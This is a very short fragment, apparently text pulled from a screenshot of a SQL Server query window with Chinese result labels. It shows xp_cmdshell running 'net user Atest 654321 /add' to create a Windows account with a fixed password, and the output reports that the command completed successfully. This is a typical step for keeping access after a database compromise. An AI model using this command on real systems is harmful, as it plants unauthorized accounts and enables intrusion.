 xp_cmdshell 'net user Atest 654321 /add'
100 %
结果 消息
output
1 命令成功完成。
2 NULL
3 NULL